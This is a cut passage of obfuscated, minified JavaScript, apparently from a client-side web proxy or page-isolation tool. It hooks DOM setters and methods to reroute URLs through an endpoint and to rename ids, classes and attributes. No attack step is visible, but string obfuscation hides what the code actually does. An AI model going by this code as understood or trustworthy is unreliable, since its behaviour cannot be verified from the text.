indow[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xac7))?Cm(0xf29):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x28a))?Cm(0x2fb):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xba4))?Cm(0x5ef):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x3c3))?Cm(0x747):Cm(0xa74);if(Cm(0x83b)==typeof this[Cm(0x258)]&&this[Cm(0x258)][Cm(0x310)](Cm(0x2b7)))return Cm(0xf8c);if(this[Cm(0x258)]&&Cm(0x83b)==typeof this[Cm(0x258)]&&this[Cm(0x258)][Cm(0x310)](Cm(0xd51)))return Cm(0x710);for(var Go=arguments[Cm(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return DW['A'][Cm(0xff2)](G7)[Cm(0xa93)][Cm(0xff2)][Cm(0x413)](this,GG);}}),o9(G7,RY(0x9c8),RY(0x75a),{'get':function(){const Co=RY;for(var Go=arguments[Co(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][Co(0xff2)](G7)[Co(0x1050)][Co(0xff2)][Co(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[Co(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CG=RY;for(var GG=arguments[CG(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return(0x0,D3['EW'])(Go[CG(0x924)]())&&oI((0x0,D3['sH'])(Go[CG(0x924)]())[CG(0x28c)])||(0x0,D3['EW'])(Go[CG(0x924)]())||(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go[CG(0x924)](),'kind':D3['MN'][CG(0xa12)],'baseUrl':DW['A'][CG(0xff2)](G7)[CG(0x1bc)][CG(0xff2)][CG(0x413)](G7[CG(0x702)]),'endpoint':D0['A'][CG(0x9c5)]})),DW['A'][CG(0xff2)](G7)[CG(0x1050)][CG(0xc03)][CG(0xbdb)](this,Go,...Gh);}},function(Go){const Ch=RY;return null==Go||''===Go||(0x0,Dr['pI'])(G8,Go[Ch(0x924)]());}),o9(G7,RY(0x969),RY(0x75a),{'get':function(){const Ct=RY;for(var Go=arguments[Ct(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][Ct(0xff2)](G7)[Ct(0x8ee)][Ct(0xff2)][Ct(0x413)](this,GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[Ct(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CH=RY;for(var GG=arguments[CH(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return(0x0,D3['EW'])(Go)&&oI((0x0,D3['sH'])(Go)[CH(0x28c)])?DW['A'][CH(0xff2)](G7)[CH(0x8ee)][CH(0xc03)][CH(0xbdb)](this,Go,...Gh):((0x0,D3['EW'])(Go)||(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][CH(0x4a3)],'baseUrl':DW['A'][CH(0xff2)](G7)[CH(0x1bc)][CH(0xff2)][CH(0x413)](G7[CH(0x702)]),'endpoint':D0['A'][CH(0x9c5)]})),DW['A'][CH(0xff2)](G7)[CH(0x8ee)][CH(0xc03)][CH(0x413)](this,[Go,...Gh]));}},function(Go){return null==Go||''===Go||(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0x86c),RY(0xdd3),{'get':function(){const CZ=RY;for(var Go=arguments[CZ(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][CZ(0xff2)](G7)[CZ(0xf66)][CZ(0xff2)][CZ(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[CZ(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CT=RY,GG=DW['A'][CT(0xff2)](G7)[CT(0x5c6)][CT(0xff2)][CT(0xbdb)](this),Gh=DW['A'][CT(0xff2)](G7)[CT(0x7b0)][CT(0xff2)][CT(0xbdb)](this),GH=CT(0xc2d)===GG||CT(0x187)===GG&&CT(0x1e9)===Gh?D3['MN'][CT(0xee1)]:CT(0x187)===GG&&CT(0x101c)===Gh?D3['MN'][CT(0x4a3)]:D3['MN'][CT(0xa12)];Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':GH,'baseUrl':DW['A'][CT(0xff2)](G7)[CT(0x1bc)][CT(0xff2)][CT(0x413)](G7[CT(0x702)]),'endpoint':D0['A'][CT(0x9c5)]});for(var GZ=arguments[CT(0x57e)],GT=new Array(GZ>0x1?GZ-0x1:0x0),GV=0x1;GV<GZ;GV++)GT[GV-0x1]=arguments[GV];return DW['A'][CT(0xff2)](G7)[CT(0xf66)][CT(0xc03)][CT(0xbdb)](this,Go,...GT);}},function(Go){return!Go||(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0x513),RY(0x515),{'get':function(){const CV=RY;for(var Go=arguments[CV(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][CV(0xff2)](G7)[CV(0x2a4)][CV(0xff2)][CV(0xbdb)](this,...GG);return(0x0,D3['EW'])(GH)&&(GH=(0x0,D3['sH'])(GH)[CV(0x28c)]),GH;},'set':function(Go){const Cf=RY;(0x0,Dr['pI'])(G8,Go)&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][Cf(0xa12)],'baseUrl':DW['A'][Cf(0xff2)](G7)[Cf(0x1bc)][Cf(0xff2)][Cf(0x413)](G7[Cf(0x702)]),'endpoint':D0['A'][Cf(0x9c5)]}));for(var GG=arguments[Cf(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cf(0xff2)](G7)[Cf(0x2a4)][Cf(0xc03)][Cf(0xbdb)](this,Go,...Gh);}}),o9(G7,RY(0x602),RY(0x75a),{'get':function(){const Cs=RY;for(var Go=arguments[Cs(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][Cs(0xff2)](G7)[Cs(0x5ee)][Cs(0xff2)][Cs(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[Cs(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const Cb=RY;(0x0,Dr['pI'])(G8,Go)&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][Cb(0xa12)],'baseUrl':DW['A'][Cb(0xff2)](G7)[Cb(0x1bc)][Cb(0xff2)][Cb(0x413)](G7[Cb(0x702)]),'endpoint':D0['A'][Cb(0x9c5)]}));for(var GG=arguments[Cb(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cb(0xff2)](G7)[Cb(0x5ee)][Cb(0xc03)][Cb(0xbdb)](this,Go,...Gh);}}),o9(G7,RY(0x75e),RY(0x52e),{'get':function(){const Cq=RY;for(var Go=arguments[Cq(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][Cq(0xff2)](G7)[Cq(0x791)][Cq(0xff2)][Cq(0xbdb)](this,...GG);return Cq(0x1e9)===this[Cq(0xee2)][Cq(0x1e1)]()?(0x0,mg['sR'])(GH):GH;},'set':function(Go){const CI=RY;for(var GG=arguments[CI(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];if(CI(0x1e9)===this[CI(0xee2)][CI(0x1e1)]())return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Go,'idFilter':GV=>(0x0,Dr['Bo'])(G8,GV),'urlFilter':GV=>(0x0,Dr['pI'])(G8,GV),'attributeFilter':GV=>(0x0,Dr['yu'])(G8,GV)}),...Gh);if(CI(0x101c)===this[CI(0xee2)][CI(0x1e1)]())return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,Go,...Gh);const GZ=Go[CI(0x924)]();if(this instanceof G7[CI(0x25f)]&&GZ[CI(0x958)](CI(0x6e5)))return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,Go,...Gh);if((CI(0x716)===G6[CI(0xa9f)]||CI(0x19f)===G6[CI(0xa9f)])&&(this instanceof G7[CI(0xf30)]||this instanceof G7[CI(0x6ac)]||this instanceof G7[CI(0x8fd)]||this instanceof G7[CI(0x5cd)]||this instanceof G7[CI(0x7a2)]||this instanceof G7[CI(0xd3f)]||GZ[CI(0x310)](CI(0xc9d))))return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,Go,...Gh);const GT=mj({'_window':G7,'protectUrlContext':G6,'html':Go,'idFilter':GV=>(0x0,Dr['Bo'])(G8,GV),'urlFilter':GV=>(0x0,Dr['pI'])(G8,GV),'attributeFilter':GV=>(0x0,Dr['yu'])(G8,GV)});return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,GT,...Gh);}}),oU(G7,RY(0x75e),RY(0x3f0),function(Go,GG,Gh){const CU=RY;GG=GG[CU(0x1e1)](),(0x0,Dr['yu'])(G8,GG)&&(GG=CU(0xa35)+(0x0,D2['md'])(GG[CU(0x4ed)](0x5)[CU(0x1e1)]()));let GH=String(Gh);const GZ=this[CU(0xee2)][CU(0x1e1)]();if(['id',CU(0x101b)][CU(0x958)](GG))GH=GH[CU(0x2f2)]('\x20')[CU(0xf65)](GT=>(0x0,Dr['Bo'])(G8,GT)?(0x0,D2['md'])(GT):GT)[CU(0x4bf)]('\x20');else{if([CU(0x75a),CU(0xdd3)][CU(0x958)](GG)){if(!(0x0,D3['EW'])(GH)||!oI((0x0,D3['sH'])(GH)[CU(0x28c)])){const GT=CU(0x407)===GZ?D3['MN'][CU(0x6ea)]:CU(0x101c)===GZ?D3['MN'][CU(0x4a3)]:D3['MN'][CU(0xa12)];GH=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GH,'kind':GT,'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]});}}else{if(CU(0x99c)===GG)GH=CU(0xf9a)[CU(0x533)](mY,CU(0xd9f))[CU(0x533)]((0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][CU(0x9c5)]+CU(0xcfc),'kind':D3['MN'][CU(0x4a3)],'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]}),CU(0xf9b))[CU(0x533)]((0x0,mJ['x'])()['id'],CU(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':GH});else{if(CU(0xdd8)===GG)GH=ma({'protectUrlContext':G6,'srcset':GH,'endpoint':D0['A'][CU(0x9c5)],'urlFilter':GV=>(0x0,Dr['pI'])(G8,GV)});else{if(CU(0xd23)===GG||CU(0x346)===GG)GH=CU(0x46d)+GH;else{if(CU(0x8e6)===GZ&&CU(0xf01)===GG&&(0x0,Dr['pI'])(G8,GH)){const GV=DW['A'][CU(0xff2)](G7)[CU(0x527)][CU(0xbdb)](this,CU(0xcc6));GH=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GH,'kind':CU(0xa65)===GV?D3['MN'][CU(0x58c)]:D3['MN'][CU(0x6ea)],'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]});}else CU(0x8e6)===GZ&&CU(0xcc6)===GG&&(0x0,Dr['Bo'])(G8,GH)?[CU(0xa65),CU(0x471),CU(0xf44),CU(0xd3b)][CU(0x958)](GH)||(GH=(0x0,D2['md'])(GH)):CU(0x606)!==GZ||CU(0x75a)!==GG&&CU(0x515)!==GG||!(0x0,Dr['pI'])(G8,GH)?(0x0,Dr['v5'])(G8,GG,GH)&&(GH=(0x0,D2['md'])(GH)):GH=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GH,'kind':D3['MN'][CU(0xa12)],'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]});}}}}}return Go[CU(0xbdb)](this,GG,GH);},function(Go,GG){const CW=RY,Gh=Go[CW(0x1e1)]();if(['id',CW(0x101b)][CW(0x958)](Gh)&&(0x0,Dr['Bo'])(G8,GG))return!0x0;if([CW(0x75a),CW(0xdd3),CW(0xdd8)][CW(0x958)](Gh)&&(0x0,Dr['pI'])(G8,GG))return!0x0;if(CW(0x99c)===Gh&&this instanceof HTMLIFrameElement&&Gm[CW(0xbdb)](this))return!0x0;if([CW(0xd23),CW(0x346)][CW(0x958)](Gh)&&(0x0,Dr['sU'])(G8,this))return!0x0;if((0x0,Dr['yu'])(G8,Go))return!0x0;if((0x0,Dr['v5'])(G8,Go,GG))return!0x0;const GH=this[CW(0xee2)][CW(0x1e1)]();return!(CW(0x8e6)!==GH||CW(0xf01)!==Go||!(0x0,Dr['pI'])(G8,GG))||!(CW(0x8e6)!==GH||CW(0xcc6)!==Go||!(0x0,Dr['Bo'])(G8,GG))||!(CW(0x606)!==GH||CW(0x75a)!==Go&&CW(0x515)!==Go||!(0x0,Dr['pI'])(G8,GG));}),o8(G7,RY(0x75e),RY(0xa2b),function(Go){const CM=RY;(0x0,Dr['yu'])(G8,Go)&&(Go=CM(0xa35)+(0x0,D2['md'])(Go[CM(0x4ed)](0x5)[CM(0x1e1)]()));let GG=DW['A'][CM(0xff2)](G7)[CM(0x527)][CM(0xbdb)](this,Go);if(!GG)return GG;if('id'===Go&&(0x0,D2['_'])(GG))GG=(0x0,D2['ks'])(GG);else{if(CM(0x101b)===Go)GG=GG[CM(0x2f2)]('\x20')[CM(0xf65)](Gh=>(0x0,D2['_'])(Gh)?(0x0,D2['ks'])(Gh):Gh)[CM(0x4bf)]('\x20');else{if(CM(0x75a)===Go&&(0x0,D3['EW'])(GG)||CM(0xdd3)===Go&&(0x0,D3['EW'])(GG)){const Gh=(0x0,D3['sH'])(GG)[CM(0x28c)];GG=oI(Gh)?GG:Gh;}else CM(0xdd8)===Go?GG=mz(GG):CM(0xd23)!==Go&&CM(0x346)!==Go||CM(0x83b)!=typeof GG||!GG[CM(0x310)](CM(0x46d))?(0x0,Dr['v5'])(G8,Go,GG)&&(GG=(0x0,D2['_'])(GG)?(0x0,D2['ks'])(GG):GG):GG=GG[CM(0x4ed)](0x3);}}return GG;},function(Go){const Cp=RY,GG=DW['A'][Cp(0xff2)](G7)[Cp(0x527)][Cp(0xbdb)](this,Go),Gh=(0x0,D2['_'])(GG)?(0x0,D2['ks'])(GG):GG;return['id',Cp(0x101b),Cp(0x75a),Cp(0x99c),Cp(0xdd8),Cp(0xdd3),Cp(0xd23),Cp(0x346)][Cp(0x958)](Go)||(0x0,Dr['yu'])(G8,Go)||(0x0,Dr['v5'])(G8,Go,Gh);}),o8(G7,RY(0x75e),RY(0x1057),function(Go){const Cv=RY;return DW['A'][Cv(0xff2)](G7)[Cv(0x54d)][Cv(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x75e),RY(0x22b),function(Go){const CA=RY;if((0x0,Dr['yu'])(G8,Go)){const GG=Go[CA(0x4ed)](0x5)[CA(0x1e1)]();Go=CA(0xa35)+(0x0,D2['md'])(GG);}return DW['A'][CA(0xff2)](G7)[CA(0x9bd)][CA(0xbdb)](this,Go);},function(Go){return(0x0,Dr['yu'])(G8,Go);}),o8(G7,RY(0x75e),RY(0x709),function(Go){const CL=RY;if((0x0,Dr['yu'])(G8,Go)){const GG=Go[CL(0x4ed)](0x5)[CL(0x1e1)]();Go=CL(0xa35)+(0x0,D2['md'])(GG);}return DW['A'][CL(0xff2)](G7)[CL(0x6de)][CL(0xbdb)](this,Go);},function(Go){return(0x0,Dr['yu'])(G8,Go);}),oD(G7,RY(0x75e),RY(0x668),{'get':function(Go,GG){const CP=RY;CP(0x83b)==typeof GG&&(0x0,Dr['yu'])(G8,GG)&&(GG=CP(0xa35)+(0x0,D2['md'])(GG[CP(0x4ed)](0x5)[CP(0x1e1)]()));const Gh=Go[GG];if(!Gh)return Gh;if(CP(0x57e)===GG)return Gh;var GH;if(CP(0xe8b)==typeof Gh)return GG===(null===(GH=G7[CP(0x1ce)])||void 0x0===GH?void 0x0:GH[CP(0x317)])?function(){const Cg=CP,GZ=Gh[Cg(0xbdb)](Go);return new G7[(Cg(0xec9))](GZ,{'get':function(GT,GV){const Cd=Cg,Gf=GT[GV];return Gf?Cd(0xced)===GV?function(){const CR=Cd,Gs=Gf[CR(0xbdb)](GT);return Gs?new Proxy(Gs,{'get':function(Gb,Gq){const CC=CR,GI=Gb[Gq];return GI?CC(0xe87)===Gq?new Proxy(GI,{'get':function(GU,GW){const Cr=CC,GM=GU[GW];if(!GM)return GM;if(Cr(0xe87)===GW){const Gp=GU[Cr(0x68e)];if('id'===Gp&&Cr(0x83b)==typeof GM&&(0x0,D2['_'])(GM))return(0x0,D2['ks'])(GM);if(Cr(0x101b)===Gp&&Cr(0x83b)==typeof GM)return GM[Cr(0x2f2)]('\x20')[Cr(0xf65)](Gv=>(0x0,D2['_'])(Gv)?(0x0,D2['ks'])(Gv):Gv)[Cr(0x4bf)]('\x20');if((0x0,Dr['v5'])(G8,Gp,GM))return(0x0,D2['_'])(GM)?(0x0,D2['ks'])(GM):GM;}if(Cr(0x68e)===GW&&GM[Cr(0x310)](Cr(0xa35))){const Gv=GM[Cr(0x4ed)](0x5);return(0x0,D2['_'])(Gv)?Cr(0xa35)+(0x0,D2['ks'])(Gv):GM;}return GM;}}):CC(0xe8b)==typeof GI?GI[CC(0xf69)](Gb):GI:GI;}}):Gs;}:Cd(0xe8b)==typeof Gh?Gh[Cd(0xf69)](GT):Gh:Gf;}});}:Gh[CP(0xf69)](Go);if(CP(0x83b)==typeof GG){const GZ=parseInt(GG);if(!isNaN(GZ))return(0x0,D2['_'])(Gh)?(0x0,D2['ks'])(Gh):Gh;}return new G7[(CP(0xec9))](Gh,{'get':function(GT,GV){const CS=CP,Gf=GT[GV];if(!Gf)return Gf;if(CS(0xe8b)==typeof Gf)return Gf[CS(0xf69)](GT);if(CS(0xe87)===GV){const Gs=GT[CS(0x68e)];if('id'===Gs&&CS(0x83b)==typeof Gf&&(0x0,D2['_'])(Gf))return(0x0,D2['ks'])(Gf);if(CS(0x101b)===Gs&&CS(0x83b)==typeof Gf)return Gf[CS(0x2f2)]('\x20')[CS(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[CS(0x4bf)]('\x20');if((0x0,Dr['v5'])(G8,Gs,Gf))return(0x0,D2['_'])(Gf)?(0x0,D2['ks'])(Gf):Gf;}if(CS(0x68e)===GV&&Gf[CS(0x310)](CS(0xa35))){const Gb=Gf[CS(0x4ed)](0x5);return CS(0xa35)+((0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb);}return Gf;}});}},null),o8(G7,RY(0x75e),RY(0x27b),function(Go){const CE=RY;return!!Go&&(Go[CE(0x57e)]>0x2710?DW['A'][CE(0xff2)](G7)[CE(0xdfc)][CE(0xbdb)](this,Go):DW['A'][CE(0xff2)](G7)[CE(0xdfc)][CE(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GG=>(0x0,Dr['Bo'])(G8,GG),'attributeFilter':GG=>(0x0,Dr['yu'])(G8,GG)})));}),oD(G7,RY(0x6b1),RY(0x1f4),{'get':function(Go,GG){const Cl=RY;if(Cl(0x83b)!=typeof GG)return Go[GG];const Gh=DE(GG),GH=Go[(0x0,Dr['yu'])(G8,Cl(0xa35)+Gh)?(0x0,D2['md'])(Gh):GG];return Cl(0xe8b)==typeof GH?GH[Cl(0xf69)](Go):GH;},'set':function(Go,GG,Gh){const CN=RY;if(CN(0x83b)!=typeof GG)return Go[GG]=Gh,!0x0;const GH=DE(GG);return Go[(0x0,Dr['yu'])(G8,CN(0xa35)+GH)?(0x0,D2['md'])(GH):GG]=Gh,!0x0;},'ownKeys':function(Go){const CX=RY,GG=G7[CX(0xf45)][CX(0x91d)](Go)[CX(0xf65)](Gh=>CX(0x83b)==typeof Gh&&(0x0,D2['_'])(Gh)?DS((0x0,D2['ks'])(Gh)):Gh);return GG;},'getOwnPropertyDescriptor':function(Go,GG){const CY=RY;if(CY(0x83b)==typeof GG){const Gh=DE(GG);GG=(0x0,Dr['yu'])(G8,CY(0xa35)+Gh)?(0x0,D2['md'])(Gh):GG;}return G7[CY(0xf45)][CY(0x34e)](Go,GG);}},null),o9(G7,RY(0x79a),RY(0x68e),{'get':function(){const CJ=RY;for(var Go=arguments[CJ(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][CJ(0xff2)](G7)[CJ(0xe25)][CJ(0xff2)][CJ(0xbdb)](this,...GG);return(0x0,D2['_'])(GH)&&(GH=(0x0,D2['ks'])(GH)),GH;},'set':function(Go){const Cw=RY;for(var GG=arguments[Cw(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cw(0xff2)](G7)[Cw(0xe25)][Cw(0xc03)][Cw(0xbdb)](this,(0x0,D2['md'])(Go),...Gh);}},function(Go){const Cy=RY;return void 0x0===Go||Go[Cy(0x310)](Cy(0x787));}),o8(G7,RY(0x75e),RY(0x384),function(Go){const Cn=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][Cn(0xff2)](G7)[Cn(0x7b4)][Cn(0xbdb)](this,GG);return Go[Cn(0x958)](Cn(0x108d))&&Go!==GG&&null===Gh?DW['A'][Cn(0xff2)](G7)[Cn(0x7b4)][Cn(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0x75e),RY(0x971),function(Go){const CB=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][CB(0xff2)](G7)[CB(0xeb1)][CB(0xbdb)](this,GG);return Go[CB(0x958)](CB(0x108d))&&Go!==GG&&0x0===Gh[CB(0x57e)]?DW['A'][CB(0xff2)](G7)[CB(0xeb1)][CB(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0xb8d),RY(0x384),function(Go){const Ck=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][Ck(0xff2)](G7)[Ck(0xb18)][Ck(0xbdb)](this,GG);return Go[Ck(0x958)](Ck(0x108d))&&Go!==GG&&null===Gh?DW['A'][Ck(0xff2)](G7)[Ck(0xb18)][Ck(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0xb8d),RY(0x971),function(Go){const Ca=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][Ca(0xff2)](G7)[Ca(0xc58)][Ca(0xbdb)](this,GG);return Go[Ca(0x958)](Ca(0x108d))&&Go!==GG&&0x0===Gh[Ca(0x57e)]?DW['A'][Ca(0xff2)](G7)[Ca(0xc58)][Ca(0xbdb)](this,Go):Gh;},Go=>Go),o9(G7,RY(0x75e),'id',{'get':function(){const Cz=RY;for(var Go=arguments[Cz(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][Cz(0xff2)](G7)[Cz(0xed4)][Cz(0xff2)][Cz(0xbdb)](this,...GG);return(0x0,D2['_'])(GH)?(0x0,D2['ks'])(GH):GH;},'set':function(Go){const Cj=RY;Cj(0x83b)!=typeof Go&&(Go=G7[Cj(0x5e1)](Go));for(var GG=arguments[Cj(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cj(0xff2)](G7)[Cj(0xed4)][Cj(0xc03)][Cj(0xbdb)](this,(0x0,Dr['Bo'])(G8,Go)?(0x0,D2['md'])(Go):Go,...Gh);}}),o8(G7,RY(0x75e),RY(0x4c9),function(Go,GG){const CF=RY;return DW['A'][CF(0xff2)](G7)[CF(0x4ef)][CF(0xbdb)](this,Go,mj({'_window':G7,'protectUrlContext':G6,'html':GG,'idFilter':Gh=>(0x0,Dr['Bo'])(G8,Gh),'urlFilter':Gh=>(0x0,Dr['pI'])(G8,Gh),'attributeFilter':Gh=>(0x0,Dr['yu'])(G8,Gh)}));},function(Go,GG){const Cx=RY;return!(this instanceof G7[Cx(0xf9d)]);}),o8(G7,RY(0x75e),RY(0x5d5),function(Go){const Cu=RY;return DW['A'][Cu(0xff2)](G7)[Cu(0x5a6)][Cu(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GG=>(0x0,Dr['Bo'])(G8,GG),'attributeFilter':GG=>(0x0,Dr['yu'])(G8,GG)}));}),oD(G7,RY(0x75e),RY(0xa42),{'get':function(Go,GG){const CO=RY,Gh=Go[GG];if(!Gh)return Gh;if(CO(0x87c)===GG)return function(){const CK=CO,GH=[];for(var GZ=arguments[CK(0x57e)],GT=new Array(GZ),GV=0x0;GV<GZ;GV++)GT[GV]=arguments[GV];return GT[CK(0xd7b)](Gf=>{const CQ=CK;(0x0,Dr['Bo'])(G8,Gf)&&(Gf=(0x0,D2['md'])(Gf)),GH[CQ(0xf19)](Gf);}),Gh[CK(0x413)](Go,[...GH]);};if(CO(0xf5f)===GG)return function(GH){const Ce=CO;return(0x0,Dr['Bo'])(G8,GH)&&(GH=(0x0,D2['md'])(GH)),Gh[Ce(0x413)](Go,[GH]);};if(CO(0x7db)===GG)return function(){const Cc=CO;for(var GH=arguments[Cc(0x57e)],GZ=new Array(GH),GT=0x0;GT<GH;GT++)GZ[GT]=arguments[GT];const GV=GZ[Cc(0xf65)](Gf=>(0x0,Dr['Bo'])(G8,Gf)?(0x0,D2['md'])(Gf):Gf);return Gh[Cc(0x413)](Go,[...GV]);};if(CO(0x50b)===GG)return function(GH,GZ){const Ci=CO;return(0x0,Dr['Bo'])(G8,GH)&&(GH=(0x0,D2['md'])(GH)),Gh[Ci(0x413)](Go,[GH,GZ]);};if(CO(0xd66)===GG)return function(GH,GZ){const r0=CO;return(0x0,Dr['Bo'])(G8,GH)&&(GH=(0x0,D2['md'])(GH)),(0x0,Dr['Bo'])(G8,GZ)&&(GZ=(0x0,D2['md'])(GZ)),Gh[r0(0x413)](Go,[GH,GZ]);};if(CO(0xe87)===GG)return Gh[CO(0x2f2)]('\x20')[CO(0xf65)](GH=>(0x0,D2['_'])(GH)?(0x0,D2['ks'])(GH):GH)[CO(0x4bf)]('\x20');if(GG===G7[CO(0x1ce)][CO(0x317)])return function(){const r1=CO,GH=Gh[r1(0xbdb)](Go);return new G7[(r1(0xec9))](GH,{'get':function(GZ,GT){const r2=r1,GV=GZ[GT];return GV?r2(0xced)===GT?function(){const r3=r2,Gf=GV[r3(0xbdb)](GZ);return Gf?new G7[(r3(0xec9))](Gf,{'get':function(Gs,Gb){const r4=r3,Gq=Gs[Gb];return Gq?r4(0xe87)===Gb?(0x0,D2['_'])(Gq)?(0x0,D2['ks'])(Gq):Gq:r4(0xe8b)==typeof Gq?Gq[r4(0xf69)](Gs):Gq:Gq;}}):Gf;}:r2(0xe8b)==typeof GV?GV[r2(0xf69)](GZ):GV:GV;}});};if(CO(0x83b)==typeof GG){const GH=parseInt(GG);if(!isNaN(GH))return(0x0,D2['_'])(Gh)?(0x0,D2['ks'])(Gh):Gh;}return CO(0xe8b)==typeof Gh?Gh[CO(0xf69)](Go):Gh;},'set':function(Go,GG,Gh){const r5=RY;return r5(0xe87)===GG&&(Gh=Gh[r5(0x2f2)]('\x20')[r5(0xf65)](GH=>(0x0,Dr['Bo'])(G8,GH)?(0x0,D2['md'])(GH):GH)[r5(0x4bf)]('\x20')),Go[GG]=Gh,!0x0;}},function(Go){const r6=RY;return Go&&r6(0x83b)!=typeof 